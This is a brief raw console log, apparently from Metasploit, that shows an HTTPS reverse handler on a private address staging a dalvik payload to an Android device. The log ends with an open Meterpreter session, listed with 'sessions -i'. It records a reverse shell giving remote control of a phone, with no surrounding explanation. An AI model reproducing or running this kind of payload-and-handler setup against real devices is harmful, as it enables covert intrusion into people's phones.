 [*] Started HTTPS reverse handler on https://192.168.0.10:2335
[*] Starting the payload handler...
msf exploit(handler) > [*] https://192.168.0.10:2335 handling request from 192.168.0.5; (UUID: 4jswl
phv) Staging dalvik payload (68936 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.10:2335 -> 192.168.0.5:52760) at 2017-05-03 10:05:57 +08
00
msf exploit(handler) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter dalvik/android u0_a237 @ localhost 192.168.0.10:2335 -> 192.168.0.5:52760 (192.1
68.0.5)